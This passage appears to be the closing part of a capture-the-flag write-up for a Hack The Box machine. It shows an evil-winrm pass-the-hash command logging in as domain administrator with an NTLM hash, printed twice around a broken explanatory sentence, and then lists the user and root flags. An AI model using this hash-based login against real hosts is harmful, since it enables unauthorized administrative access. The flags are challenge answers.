authentication.
Pass the Hash

evil-winrm -i dc01.manager.htb -u 'administrator@manager.htb' -H 517c702b2b6dc0f09ef1560366692c3d: in the NTLM hash. The left value is the legacy LM hash, which is present solely for compatibility's sake.evil-winrm -i dc01.manager.htb -u 'administrator@manager.htb' -H 517c702b2b6dc0f09ef1560366692c3d
Flags
User
3d8092a1b800aaafaaf464d4d6a1c375
Root
bcf6e0cff8d24d17c5d08b54a08f5dda







